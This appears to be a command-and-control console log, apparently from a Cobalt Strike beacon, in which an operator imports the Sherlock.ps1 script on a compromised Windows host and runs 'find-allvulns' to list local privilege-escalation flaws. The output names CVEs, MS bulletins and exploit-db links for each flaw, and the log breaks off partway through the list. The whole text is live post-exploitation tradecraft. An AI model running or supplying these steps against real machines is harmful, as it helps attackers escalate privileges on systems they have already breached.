 beacon> powershell-import /root/Sherlock-master/Sherlock.ps1
[*] Tasked beacon to import: /root/Sherlock-master/Sherlock.ps1
[+] host called home, sent: 3948 bytes
beacon> powerpick find-allvulns
[+] host called home, sent: 10 bytes
[*] Tasked beacon to run: find-allvulns (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
[WIN-BSQ25L25TAV] Edsion/2124 (x64) last: 25ms
beacon>